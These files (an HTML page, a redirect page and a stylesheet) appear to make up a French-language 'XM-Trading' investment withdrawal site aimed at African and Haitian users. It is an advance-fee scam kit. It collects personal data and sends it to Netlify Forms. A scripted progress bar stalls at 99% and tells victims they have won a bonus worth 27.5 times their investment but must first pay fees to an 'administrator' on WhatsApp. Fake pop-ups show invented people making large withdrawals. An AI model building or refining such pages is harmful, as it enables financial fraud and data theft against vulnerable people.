
<file: index.html>
<!-- index.html -->
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Retrait d’investissement</title>
  <!-- Google Font Montserrat -->
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap" rel="stylesheet">
  <style>
    /* Reset minimal */
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    html, body {
      height: 100%;
    }
    body {
      font-family: 'Montserrat', Arial, sans-serif;
      background-color: #f5f5f5;
      color: #333;
      line-height: 1.6;
      display: flex;
      flex-direction: column;
      position: relative;
      overflow-x: hidden;
    }
    a {
      color: #007bff;
      text-decoration: none;
    }
    a:hover {
      text-decoration: underline;
    }

    /* Header */
    header.site-header {
      background-color: #000;
      color: #fff;
      padding: 15px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
    header.site-header .logo {
      display: flex;
      align-items: center;
    }
    header.site-header .logo img {
      height: 40px;
      margin-right: 10px;
    }
    header.site-header h1 {
      font-size: 1.5rem;
      font-weight: 600;
    }
    header.site-header nav a {
      margin-left: 20px;
      font-weight: 500;
      color: #fff;
    }
    header.site-header nav a:hover {
      color: #007bff;
    }

    /* Container principal */
    .container {
      flex: 1;
      max-width: 700px;
      width: 100%;
      margin: 20px auto;
      background-color: #fff;
      padding: 25px 30px;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
      position: relative;
      z-index: 1;
    }
    .container h2 {
      margin-bottom: 15px;
      font-size: 1.4rem;
      color: #000;
    }
    .container p {
      margin-bottom: 15px;
    }
    form label {
      display: block;
      margin-bottom: 5px;
      font-weight: 500;
      color: #222;
    }
    form input[type="text"],
    form input[type="number"],
    form select {
      width: 100%;
      padding: 10px;
      margin-bottom: 15px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 1rem;
    }
    form input[type="tel"] {
      width: calc(100% - 80px);
      padding: 10px;
      margin-bottom: 15px;
      border: 1px solid #ccc;
      border-radius: 4px;
      margin-left: 80px;
      font-size: 1rem;
    }
    .phone-prefix {
      position: relative;
      margin-bottom: 15px;
    }
    .phone-prefix span {
      position: absolute;
      left: 10px;
      top: 50%;
      transform: translateY(-50%);
      font-size: 0.95rem;
      color: #555;
    }
    .phone-prefix input {
      padding-left: 55px;
    }
    input::placeholder {
      color: #999;
    }
    /* Boutons */
    button, input[type="submit"] {
      background-color: #007bff;
      color: white;
      border: none;
      padding: 12px 20px;
      cursor: pointer;
      border-radius: 4px;
      font-size: 1rem;
      font-weight: 500;
      transition: background-color 0.2s ease;
    }
    button:hover, input[type="submit"]:hover {
      background-color: #0056b3;
    }

    /* Modal overlay */
    .modal-overlay {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background-color: rgba(0,0,0,0.6);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 1000;
      visibility: hidden;
      opacity: 0;
      transition: opacity 0.2s ease;
    }
    .modal-overlay.active {
      visibility: visible;
      opacity: 1;
    }
    .modal-content {
      background-color: #fff;
      padding: 25px 20px;
      width: 90%;
      max-width: 500px;
      border-radius: 8px;
      text-align: left;
      box-shadow: 0 4px 12px rgba(0,0,0,0.2);
    }
    .modal-content p {
      font-size: 1rem;
      margin-bottom: 15px;
      color: #222;
    }
    .progress-bar-container {
      width: 100%;
      background-color: #e0e0e0;
      border-radius: 4px;
      overflow: hidden;
      margin: 20px 0;
    }
    .progress-bar {
      width: 0%;
      height: 20px;
      background-color: #007bff;
      transition: width 0.3s ease;
    }
    /* Style du message d’alerte urgent */
    #feeSection p#feeMessage {
      margin-top: 15px;
      font-size: 0.95rem;
      line-height: 1.4;
      background-color: #f8d7da; /* fond rouge clair */
      border: 1px solid #f5c2c7; /* bordure rouge */
      color: #842029; /* texte rouge foncé */
      padding: 12px;
      border-radius: 4px;
    }
    #feeSection p a {
      color: #d9534f; /* rouge pour contact */
      font-weight: 500;
    }

    /* Section code masquée jusqu'au lien param ?code= */
    #code-section {
      display: none;
    }

    /* Section succès inline */
    #success-section {
      display: none;
      margin-top: 20px;
      text-align: center;
    }
    #success-section h2 {
      font-size: 1.6rem;
      margin-bottom: 15px;
      color: #fff;
    }
    #success-section p {
      margin-bottom: 10px;
      color: #fff;
      font-size: 1rem;
    }
    body.success-mode {
      background-image: url('success-bg.jpg');
      background-size: cover;
      background-position: center;
      color: #fff;
    }
    body.success-mode .container {
      background-color: rgba(0,0,0,0.7);
      color: #fff;
    }

    /* Footer */
    footer.site-footer {
      background-color: #000;
      color: #ccc;
      padding: 15px 20px;
      text-align: center;
      font-size: 0.9rem;
    }
    footer.site-footer a {
      color: #007bff;
    }
    footer.site-footer a:hover {
      color: #fff;
    }

    /* Notifications ambiantes centrées */
    .notif-container {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 1100;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 10px;
      pointer-events: none;
      width: auto;
      max-width: 80%;
    }
    .notif {
      background-color: rgba(0, 0, 0, 0.85);
      color: #fff;
      padding: 12px 18px;
      border-radius: 6px;
      font-size: 1rem;
      opacity: 0;
      animation: notifFade 3s ease forwards;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    /* Animation plus rapide : 3s total (entrer, pause, sortir) */
    @keyframes notifFade {
      0% { opacity: 0; transform: translateY(20px) scale(0.9); }
      10% { opacity: 1; transform: translateY(0) scale(1); }
      70% { opacity: 1; transform: translateY(0) scale(1); }
      100% { opacity: 0; transform: translateY(-20px) scale(0.9); }
    }

    /* Responsive adjustments */
    @media (max-width: 600px) {
      header.site-header, footer.site-footer {
        flex-direction: column;
        text-align: center;
      }
      header.site-header nav a {
        margin: 8px;
      }
      .container {
        margin: 15px;
        padding: 20px;
      }
      .modal-content {
        padding: 20px;
      }
      .notif-container {
        top: 40%;
        max-width: 90%;
      }
    }
  </style>
</head>
<body id="page-index">
  <!-- En-tête -->
  <header class="site-header">
    <div class="logo">
      <!-- Si vous avez un logo, décommentez :
      <img src="logo.png" alt="Logo">
      -->
      <h1>XM-Trading Retrait</h1>
    </div>
    <nav>
      <a href="#initial-section">Accueil</a>
      <a href="#initial-section">Demande</a>
      <a href="#footer-contact">Contact</a>
    </nav>
  </header>

  <!-- Contenu principal -->
  <div class="container">
    <!-- SECTION 1 : Formulaire initial -->
    <div id="initial-section">
      <h2>Demande de retrait</h2>
      <form id="withdrawal-form" name="withdrawal-request" data-netlify="true" netlify-honeypot="bot-field">
        <!-- Netlify Forms -->
        <input type="hidden" name="form-name" value="withdrawal-request">
        <p style="display:none">
          <label>Ne pas remplir <input name="bot-field"></label>
        </p>

        <label for="firstName">Prénom</label>
        <input type="text" id="firstName" name="firstName" placeholder="Votre prénom" required>

        <label for="lastName">Nom</label>
        <input type="text" id="lastName" name="lastName" placeholder="Votre nom de famille" required>

        <!-- Nouveau champ Sexe pour salutation -->
        <label for="gender">Sexe</label>
        <select id="gender" name="gender" required>
          <option value="">Sélectionnez</option>
          <option value="Monsieur">Monsieur</option>
          <option value="Madame">Madame</option>
        </select>

        <label for="country">Pays</label>
        <select id="country" name="country" required>
          <option value="">Sélectionnez votre pays</option>
          <!-- options ajoutées par JS -->
        </select>

        <label for="phone">Téléphone</label>
        <div class="phone-prefix">
          <span id="phone-prefix">+XXX</span>
          <input type="tel" id="phone" name="phone" placeholder="Numéro sans indicatif" required>
        </div>

        <!-- Devise avant montant -->
        <label for="currency">Devise</label>
        <select id="currency" name="currency" required>
          <option value="">Sélectionnez</option>
          <option value="FCFA">FCFA</option>
          <option value="USD">USD</option>
          <option value="EUR">Euro</option>
          <option value="CDF">Franc congolais</option>
          <option value="HTG">Gourde (Haïti)</option>
          <option value="GNF">Franc guinéen</option>
          <option value="MGA">Ariary</option>
        </select>

        <!-- Champ Montant modifié : seulement chiffres, sans afficher de devise -->
        <label for="amount">Montant investi</label>
        <input
          type="text"
          id="amount"
          name="amount"
          placeholder="Ex: 50 si vous avez investi 50$"
          inputmode="numeric"
          pattern="\d+"
          required
          oninput="this.value = this.value.replace(/\D/g, '')"
        >
        <small>Note : uniquement des chiffres. Des frais de réseau s’appliquent et devront être soldés auprès de l’administrateur.</small>

        <label for="profession">Métier</label>
        <input type="text" id="profession" name="profession" placeholder="Votre profession" required>

        <label for="age">Âge</label>
        <input type="number" id="age" name="age" placeholder="Ex. 30" min="18" required>

        <label for="investmentCode">Code d’investissement initial</label>
        <input type="text" id="investmentCode" name="investmentCode" placeholder="Code reçu auparavant" required>
        <small>Ce code initial doit vous avoir été communiqué par l’administrateur avant cette étape.</small>

        <input type="submit" value="Valider la demande">
      </form>
    </div>

    <!-- SECTION 2 : saisie du code après paiement hors-ligne -->
    <div id="code-section">
      <h2>Confirmation finale</h2>
      <p>Vous avez reçu votre nouveau code de confirmation ? Saisissez-le ci-dessous :</p>
      <form id="confirm-form">
        <label for="newInvestmentCode">Nouveau code d’investissement</label>
        <input type="text" id="newInvestmentCode" name="newInvestmentCode" placeholder="Entrez le code reçu" required>
        <input type="submit" value="Valider le code">
      </form>
      <p id="confirmError" style="color:red; display:none;">Message d’erreur ici</p>
    </div>

    <!-- SECTION 3 : Succès (affichée en fin) -->
    <div id="success-section">
      <!-- Le contenu sera mis à jour dynamiquement -->
      <h2 id="successGreeting"></h2>
      <p>Votre demande de retrait a été traitée avec succès.</p>
      <p>L’administrateur a confirmé la réception des frais et validé votre transaction.</p>
      <p>Le montant sera versé selon les modalités convenues.</p>
      <p>Pour toute question supplémentaire, contactez de nouveau l’administrateur.</p>
      <!-- NOUVEAU BOUTON Recevoir mon gain -->
      <button id="receiveGainBtn">Recevoir mon gain</button>
    </div>
  </div>

  <!-- Modal de progression unique -->
  <div id="progressModal" class="modal-overlay">
    <div class="modal-content">
      <p id="progressText">Traitement en cours...</p>
      <div class="progress-bar-container">
        <div id="progressBar" class="progress-bar"></div>
      </div>
      <div id="feeSection" style="display: none;">
        <!-- Message à 90%: frais et gain affichés ici, en rouge urgent -->
        <p id="feeMessage" class="fee-message">
          <!-- Rempli dynamiquement en JS -->
        </p>
        <p>
          Contactez votre administrateur sur WhatsApp pour payer rapidement les frais et recevoir votre gain :<br>
          <a href="tel:+2376XXXXXXX">WhatsApp/Phone: +237 6XXXXXXX</a>
        </p>
      </div>
    </div>
  </div>

  <!-- Notifications ambiantes centrées -->
  <div class="notif-container" id="notifContainer"></div>

  <!-- Footer -->
  <footer class="site-footer" id="footer-contact">
    <p>&copy; 2025 XM-Trading. Tous droits réservés.</p>
    <p>Contact : <a href="mailto:admin@votre-domaine.com">admin@votre-domaine.com</a> | WhatsApp: +237 6XXXXXXX</p>
  </footer>

  <script>
    // Mapping pays → code ISO, indicatif, longueur de numéro (sans indicatif)
    const countryDialCodes = [
      // Afrique de l’Ouest
      { name: "Bénin", code: "BJ", dial_code: "+229", phone_length: 8 },
      { name: "Burkina Faso", code: "BF", dial_code: "+226", phone_length: 8 },
      { name: "Côte d'Ivoire", code: "CI", dial_code: "+225", phone_length: 10 },
      { name: "Ghana", code: "GH", dial_code: "+233", phone_length: 9 },
      { name: "Guinée", code: "GN", dial_code: "+224", phone_length: 9 },
      { name: "Mali", code: "ML", dial_code: "+223", phone_length: 8 },
      { name: "Niger", code: "NE", dial_code: "+227", phone_length: 8 },
      { name: "Nigeria", code: "NG", dial_code: "+234", phone_length: 10 },
      { name: "Sénégal", code: "SN", dial_code: "+221", phone_length: 8 },
      { name: "Togo", code: "TG", dial_code: "+228", phone_length: 8 },
      // Afrique centrale
      { name: "Cameroun", code: "CM", dial_code: "+237", phone_length: 9 },
      { name: "République du Congo", code: "CG", dial_code: "+242", phone_length: 9 },
      { name: "République démocratique du Congo", code: "CD", dial_code: "+243", phone_length: 9 },
      { name: "Centrafrique", code: "CF", dial_code: "+236", phone_length: 8 },
      { name: "Tchad", code: "TD", dial_code: "+235", phone_length: 8 },
      { name: "Gabon", code: "GA", dial_code: "+241", phone_length: 8 },
      { name: "Guinée équatoriale", code: "GQ", dial_code: "+240", phone_length: 7 },
      { name: "São Tomé-et-Principe", code: "ST", dial_code: "+239", phone_length: 7 },
      // Afrique de l’Est / Sud (incl. Madagascar)
      { name: "Madagascar", code: "MG", dial_code: "+261", phone_length: 9 },
      { name: "Kenya", code: "KE", dial_code: "+254", phone_length: 9 },
      { name: "Ouganda", code: "UG", dial_code: "+256", phone_length: 9 },
      { name: "Rwanda", code: "RW", dial_code: "+250", phone_length: 9 },
      { name: "Éthiopie", code: "ET", dial_code: "+251", phone_length: 9 },
      // Haïti
      { name: "Haïti", code: "HT", dial_code: "+509", phone_length: 8 },
      // Ajoutez d’autres pays si nécessaire...
    ];

    // Pour notifications ambiantes : noms africains aléatoires et montants
    const africanNames = [
      "Moussa", "Amina", "Koffi", "Fatou", "Youssouf", "Adama", "Koumba", "Issa", "Mariama",
      "Oumar", "Salimata", "Cheikh", "Awa", "Jean", "Marie", "Kwame", "Nadia", "Mohamed",
      "Abdoulaye", "Chantal", "Ousmane", "Rokia", "Seydou", "Hadja", "Boubacar", "Grace",
      "Samuel", "Jacques", "Patience", "Emmanuel", "Fally", "Adjoa", "Tiemoko", "Aïcha"
    ];

    // Génère un entier aléatoire entre min et max (inclus)
    function randInt(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    // Formatage montant avec séparateurs de milliers, selon devise
    function formatAmount(amount, currency) {
      switch (currency) {
        case 'FCFA':
          return amount.toLocaleString('fr-FR') + ' FCFA';
        case 'USD':
          return amount.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' $';
        case 'EUR':
          return amount.toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' €';
        case 'CDF':
          return amount.toLocaleString('fr-FR') + ' CDF';
        case 'HTG':
          return amount.toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' HTG';
        case 'GNF':
          return amount.toLocaleString('fr-FR') + ' GNF';
        default:
          return amount.toString() + ' ' + currency;
      }
    }

    document.addEventListener('DOMContentLoaded', () => {
      // Population du select pays et gestion indicatif + longueur de numéro (initial)
      const countrySelect = document.getElementById('country');
      const phonePrefixSpan = document.getElementById('phone-prefix');
      const phoneInput = document.getElementById('phone');
      if (countrySelect && phonePrefixSpan && phoneInput) {
        countryDialCodes.forEach(item => {
          const option = document.createElement('option');
          option.value = item.code;
          option.textContent = item.name;
          option.dataset.dialCode = item.dial_code;
          option.dataset.phoneLength = item.phone_length;
          countrySelect.appendChild(option);
        });
        countrySelect.addEventListener('change', () => {
          const sel = countrySelect.selectedOptions[0];
          if (sel && sel.dataset.dialCode) {
            phonePrefixSpan.textContent = sel.dataset.dialCode;
            const len = parseInt(sel.dataset.phoneLength, 10);
            if (!isNaN(len) && len > 0) {
              phoneInput.maxLength = len;
              let ex = "";
              for (let i = 0; i < len; i++) ex += "X";
              phoneInput.placeholder = "Ex: " + ex;
            } else {
              phoneInput.removeAttribute('maxlength');
              phoneInput.placeholder = "Votre numéro sans indicatif";
            }
          } else {
            phonePrefixSpan.textContent = '+XXX';
            phoneInput.removeAttribute('maxlength');
            phoneInput.placeholder = "Votre numéro sans indicatif";
          }
        });
      }

      // Filtrer en temps réel le champ montant pour n’accepter que des chiffres
      const amountInput = document.getElementById('amount');
      if (amountInput) {
        amountInput.addEventListener('input', function() {
          this.value = this.value.replace(/\D/g, '');
        });
      }

      // Récupérer éléments de page
      const initialSection = document.getElementById('initial-section');
      const codeSection = document.getElementById('code-section');
      const successSection = document.getElementById('success-section');
      const withdrawalForm = document.getElementById('withdrawal-form');
      const confirmForm = document.getElementById('confirm-form');
      const confirmError = document.getElementById('confirmError');
      const modal = document.getElementById('progressModal');
      const progressBar = document.getElementById('progressBar');
      const progressText = document.getElementById('progressText');
      const feeSection = document.getElementById('feeSection');
      const feeMessage = document.getElementById('feeMessage');
      const notifContainer = document.getElementById('notifContainer');
      const successGreeting = document.getElementById('successGreeting');

      // Variables pour stocker prénom/nom/sex pour personnalisation
      let storedFirstName = '';
      let storedLastName = '';
      let storedGender = ''; // "Monsieur" ou "Madame"

      // Récupérer code attendu depuis paramètre URL ?code=
      const urlParams = new URLSearchParams(window.location.search);
      const expectedCode = urlParams.get('code');

      // Au chargement : masquer section code par défaut
      codeSection.style.display = 'none';
      // Si ?code=... et déjà soumis initial, afficher section code
      const hasSubmitted = localStorage.getItem('hasSubmitted') === 'true';
      if (expectedCode && hasSubmitted) {
        initialSection.style.display = 'none';
        codeSection.style.display = 'block';
      }

      // Soumission du formulaire initial
      if (withdrawalForm) {
        withdrawalForm.addEventListener('submit', function(e) {
          // Validation supplémentaire du montant (seulement chiffres, >0)
          if (amountInput) {
            const amountValue = amountInput.value.trim();
            if (!/^\d+$/.test(amountValue) || parseInt(amountValue, 10) <= 0) {
              e.preventDefault();
              alert("Veuillez saisir un montant valide (seulement des chiffres, supérieur à 0).");
              return;
            }
          }
          e.preventDefault();
          // Récupérer et valider prénom/nom/genre
          const firstName = document.getElementById('firstName').value.trim();
          const lastName = document.getElementById('lastName').value.trim();
          const genderSel = document.getElementById('gender').value;
          if (!firstName || !lastName) {
            alert("Veuillez saisir votre prénom et nom.");
            return;
          }
          if (!genderSel) {
            alert("Veuillez sélectionner votre sexe pour la salutation.");
            return;
          }
          // Stocker pour la suite
          storedFirstName = firstName;
          storedLastName = lastName;
          storedGender = genderSel; // "Monsieur" ou "Madame"

          // Vérification du téléphone
          const countrySel = countrySelect.selectedOptions[0];
          if (countrySel) {
            const expectedLen = parseInt(countrySel.dataset.phoneLength, 10);
            const phoneValue = phoneInput.value.trim();
            if (!isNaN(expectedLen) && expectedLen > 0) {
              const digitsOnly = phoneValue.replace(/\D/g, '');
              if (digitsOnly.length !== expectedLen) {
                alert(`Le numéro de téléphone doit comporter exactement ${expectedLen} chiffres pour ${countrySel.textContent}.`);
                return;
              }
            }
          }
          // Récupérer valeurs devise et montant
          const formData = new FormData(withdrawalForm);
          const currency = formData.get('currency');
          const amountStr = amountInput ? amountInput.value.trim() : formData.get('amount');
          const amount = parseFloat(amountStr);
          if (isNaN(amount) || amount <= 0) {
            alert("Veuillez saisir un montant valide.");
            return;
          }
          // Calcul : bonus = amount × 200, frais = amount × 50
          let bonusValue = amount * 27.5;
          let feeValue = amount * 3.5;
          // On peut arrondir selon devise : pour les devises sans décimales usuelles, montant entier ; pour les autres, arrondi à 2 décimales
          if (currency === 'USD' || currency === 'EUR' || currency === 'HTG') {
            bonusValue = Math.round(bonusValue * 100) / 100;
            feeValue = Math.round(feeValue * 100) / 100;
          } else {
            bonusValue = Math.round(bonusValue);
            feeValue = Math.round(feeValue);
          }

          // Envoi Netlify Forms
          const data = {};
          formData.forEach((v,k) => { data[k] = v; });
          data['form-name'] = withdrawalForm.getAttribute('name');
          const encode = (obj) => Object.keys(obj)
            .map(k => encodeURIComponent(k)+'='+encodeURIComponent(obj[k])).join('&');
          fetch('/', {
            method: 'POST',
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
            body: encode(data)
          }).then(()=>console.log("Envoyé à Netlify Forms"))
            .catch(err=>console.error("Erreur Netlify Forms:", err));

          // Marquer localStorage
          localStorage.setItem('hasSubmitted', 'true');
          // Optionnel : stocker montant/devise pour pré-remplissage transaction.html
          localStorage.setItem('lastInvestAmount', amount);
          localStorage.setItem('lastInvestCurrency', currency);

          // Lancer modal + progression jusqu’à 90% + message
          showProgressModal(bonusValue, feeValue, currency);
        });
      }

      // Soumission du code
      if (confirmForm) {
        confirmForm.addEventListener('submit', (e) => {
          e.preventDefault();
          const codeInput = document.getElementById('newInvestmentCode');
          const code = codeInput ? codeInput.value.trim() : '';
          if (!code) {
            if (confirmError) {
              confirmError.textContent = "Veuillez saisir le code.";
              confirmError.style.display = 'block';
            } else {
              alert("Veuillez saisir le code.");
            }
            return;
          }
          if (!expectedCode) {
            alert("Aucun code valide n'est fourni. Contactez l'administrateur pour obtenir le lien correct.");
            return;
          }
          if (code !== expectedCode) {
            if (confirmError) {
              confirmError.textContent = "Code incorrect. Veuillez vérifier le code envoyé par l’administrateur.";
              confirmError.style.display = 'block';
            }
            return;
          }
          if (confirmError) confirmError.style.display = 'none';
          showFinalProgress();
        });
      }

      // Ajout du listener pour le bouton Recevoir mon gain
      const receiveGainBtn = document.getElementById('receiveGainBtn');
      if (receiveGainBtn) {
        receiveGainBtn.addEventListener('click', () => {
          window.location.href = 'transaction.html';
        });
      }

      // Fonctions modal et progression
      function showProgressModal(bonusValue, feeValue, currency) {
        if (!modal || !progressBar || !progressText || !feeSection) return;
        modal.classList.add('active');
        feeSection.style.display = 'none';
        progressBar.style.width = '0%';
        progressText.textContent = 'Traitement en cours...';

        let prog = 0;
        const target = 99;
        const interval = 100; // plus rapide
        const step = 2;
        const timer = setInterval(() => {
          if (prog < target) {
            prog += step;
            if (prog > target) prog = target;
            progressBar.style.width = prog + '%';
          } else {
            clearInterval(timer);
            progressText.textContent = `Progression : ${target}%`;

            // Construction du message structuré en paragraphes
            const messag = `
              <p><strong>🎉 Félicitations ! Ce cas est vraiment exceptionnel :</strong> vous êtes parmi les rares personnes à recevoir un bonus de bienvenue. <strong>Félicitations à vous !</strong></p>
              <p>✅ Vous allez recevoir à présent <strong>${formatAmount(bonusValue, currency)}</strong>,🚨 mais vous devez rapidement payer les frais qui s’appliquent à ce bonus de <strong>${formatAmount(feeValue, currency)}</strong> pour que votre investissement soit complet à 100 %.</p>
              <p><strong>📞 Contactez immédiatement votre administrateur sur WhatsApp pour payer rapidement les frais et ensuite recevoir votre gain après 10min.</strong></p>
            `;
            feeMessage.innerHTML = messag;
            feeSection.style.display = 'block';
          }
        }, interval);
      }

      function showFinalProgress() {
        if (!modal || !progressBar || !progressText) return;
        modal.classList.add('active');
        progressBar.style.width = '0%';
        progressText.textContent = 'Finalisation en cours...';
        if (feeSection) feeSection.style.display = 'none';

        let prog = 0;
        const target = 100;
        const interval = 20; // plus rapide
        const step = 4;
        const timer = setInterval(() => {
          if (prog < target) {
            prog += step;
            if (prog > target) prog = target;
            progressBar.style.width = prog + '%';
            progressText.textContent = `Progression : ${prog}%`;
          } else {
            clearInterval(timer);
            setTimeout(() => {
              hideProgressModal();
              enterSuccessMode();
            }, 300);
          }
        }, interval);
      }

      function hideProgressModal() {
        if (!modal) return;
        modal.classList.remove('active');
      }

      function enterSuccessMode() {
        // Personnaliser le message de félicitations
        if (storedGender && storedFirstName && storedLastName) {
          successGreeting.textContent =
            `${storedGender} ${storedFirstName} ${storedLastName}, félicitations 🎉 Votre retrait est finalisé !`;
        } else {
          successGreeting.textContent = `Félicitations 🎉 Votre retrait est finalisé !`;
        }
        if (initialSection) initialSection.style.display = 'none';
        if (codeSection) codeSection.style.display = 'none';
        if (successSection) successSection.style.display = 'block';
        document.body.classList.add('success-mode');
        window.scrollTo({ top: 0, behavior: 'smooth' });
      }

      // Notifications ambiantes centrées
      function startAmbientNotifications() {
        // Intervalle court pour flux continu, ex. 3s à 6s
        const minInterval = 6000, maxInterval = 10000;
        function scheduleNext() {
          const delay = randInt(minInterval, maxInterval);
          setTimeout(() => {
            showRandomNotification();
            scheduleNext();
          }, delay);
        }
        scheduleNext();
      }
      function showRandomNotification() {
        const name = africanNames[randInt(0, africanNames.length - 1)];
        // On peut choisir aléatoirement parmi les devises disponibles, ou garder FCFA/USD majoritaires. 
        // Ici on étend pour inclure aussi les nouvelles devises de façon optionnelle :
        const currencies = ['FCFA', 'USD', 'EUR', 'CDF', 'HTG', 'GNF'];
        // pondération simple : FCFA et USD plus probables
        const rand = Math.random();
        let currency;
        if (rand < 0.5) {
          currency = 'FCFA';
        } else if (rand < 0.8) {
          currency = 'USD';
        } else if (rand < 0.85) {
          currency = 'EUR';
        } else if (rand < 0.9) {
          currency = 'CDF';
        } else if (rand < 0.95) {
          currency = 'HTG';
        } else {
          currency = 'GNF';
        }
        let amount;
        // générer montant réaliste selon devise
        switch (currency) {
          case 'FCFA':
            amount = randInt(500000, 5000000);
            break;
          case 'USD':
            amount = randInt(300, 5000);
            break;
          case 'EUR':
            amount = randInt(200, 4000);
            break;
          case 'CDF':
            amount = randInt(100000, 2000000);
            break;
          case 'HTG':
            amount = randInt(1000, 100000);
            break;
          case 'GNF':
            amount = randInt(1000000, 10000000);
            break;
          default:
            amount = randInt(500, 5000);
        }
        const text = `🎉 ${name} vient de retirer ${formatAmount(amount, currency)}`;
        const notif = document.createElement('div');
        notif.className = 'notif';
        notif.textContent = text;
        notifContainer.appendChild(notif);
        setTimeout(() => {
          if (notif.parentNode) notif.parentNode.removeChild(notif);
        }, 5000);
      }
      // Lancer notifications
      startAmbientNotifications();
    });

    // Utilitaires globales
    function randInt(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }
    // formatAmount est déjà défini plus haut, mais on le redéfinit ici pour être sûr
    function formatAmount(amount, currency) {
      switch (currency) {
        case 'FCFA':
          return amount.toLocaleString('fr-FR') + ' FCFA';
        case 'USD':
          return amount.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' $';
        case 'EUR':
          return amount.toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' €';
        case 'CDF':
          return amount.toLocaleString('fr-FR') + ' CDF';
        case 'HTG':
          return amount.toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' HTG';
        case 'GNF':
          return amount.toLocaleString('fr-FR') + ' GNF';
        default:
          return amount.toString() + ' ' + currency;
      }
    }
  </script>
</file>

<file: retour.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Traitement en cours...</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="countdown-container">
    <h1>Votre retrait est en cours...</h1>
    <div id="progress">
      <div id="barre"></div>
    </div>
    <p id="texte">Traitement à 0%</p>
  </div>

  <script>
    let pourcentage = 0;
    const barre = document.getElementById('barre');
    const texte = document.getElementById('texte');

    const intervalle = setInterval(() => {
      if (pourcentage >= 90) {
        clearInterval(intervalle);
        alert("Frais requis pour finaliser la transaction.");
      } else {
        pourcentage++;
        barre.style.width = pourcentage + "%";
        texte.innerText = "Traitement à " + pourcentage + "%";
      }
    }, 100);
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background: #f5f5f5;
  text-align: center;
  padding: 20px;
}

.form-container, .countdown-container {
  background: white;
  padding: 30px;
  margin: auto;
  max-width: 400px;
  box-shadow: 0 0 10px rgba(0,0,0,0.2);
  border-radius: 8px;
}

input {
  width: 90%;
  padding: 10px;
  margin: 10px 0;
}

button {
  padding: 10px 20px;
  background: green;
  color: white;
  border: none;
  border-radius: 4px;
}

#progress {
  width: 100%;
  background: #ccc;
  height: 30px;
  border-radius: 15px;
  overflow: hidden;
  margin-top: 20px;
}

#barre {
  width: 0%;
  height: 100%;
  background: green;
}
</file>
